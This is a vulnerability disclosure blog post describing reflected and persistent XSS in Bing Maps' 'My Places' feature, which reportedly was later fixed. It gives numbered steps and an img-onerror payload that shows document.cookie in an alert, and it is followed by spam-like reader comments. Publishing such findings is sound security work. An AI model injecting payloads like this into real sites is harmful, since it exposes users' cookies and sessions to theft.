Vulnerability Type(s): Reflective XSS and Persistent XSS.
App: http://www.bing.com/maps/
Tested on : Firefox 23.0.1
Attack demonstration :
1>Visit http://www.bing.com/maps/ (Make sure that you are logged in with your outlook account)
2>Click “My Places”
3>Click “New list”
4>In the Title field enter the script: “><img src=a onerror=”alert(document.cookie);”>
5>In the Notes field enter the same script: “><img src=a onerror=”alert(document.cookie);”>
6>Click “Save”
7>You will see a popup showing cookie info .
8>Click the “Add a Pushpin” icon below.
9> Click anywhere on the map.
10>Now select the option [“><img src=a onerror=”alert(document.cookie);”>] from the dropdown box.
11>Enter Title as: “><img src=a onerror=”alert(document.cookie);”>
12>Enter Note as: “><img src=a onerror=”alert(document.cookie);”>
13>Click “Save”.

14>Hover the mouse pointer over to the yellow dot with a number on the map, you will notice the XSS popup.
15>Now, hover the pointer over the name: “><img src=a onerror=”alert(document.cookie);”> in “My place editor”. Here too you will see the effect of XSS .
Demo (Snap) with “><img src=a onerror=”alert(1);”> payload:
Update: Apparently it seems that MS has later fixed the vulnerability.
I’ve been exploring for a little for any high quality articles or blog posts in this kind of house .
Exploring in Yahoo I eventually stumbled upon this
website. Studying this info So i’m satisfied to exhibit that I’ve a very good uncanny feeling I
discovered just what I needed. I most indisputably will make certain to do not forget this site and give
it a glance on a constant basis.
There’s definately a great deal to learn about this
issue. I really like all of the points you have made.
Saved as a favorite, I like your site!
I’m not sure where you are getting your information, but good topic.
I needs to spend some time learning much more or understanding more.
Thanks for fantastic information I was looking
for this information for my mission.
Thank you everyone.
I would be adding more vulns. on this blog, once the vendors fix the flaws on the other findings which I made.
I almost never drop comments, however i did a few searching and wound up here XSS vulnerability on bing maps | Techielogic.
And I do have some questions for you if you do
not mind. Is it only me or does it give the impression like some
of these remarks come across as if they are coming from brain dead individuals?
😛 And, if you are writing on additional sites, I’d like to follow everything fresh you
have to post. Could you make a list of every one of your social sites like
your linkedin profile, Facebook page or twitter feed?
Hi Don,
Yeah may be it is time to set spam filter back 😀
Sorry, currently I don’t write for any other blog (regarding any disclosure of vulnerabilities).
If it’s a full disclosure, I do post it on sec-list’s full disclosure page.
Thanks 🙂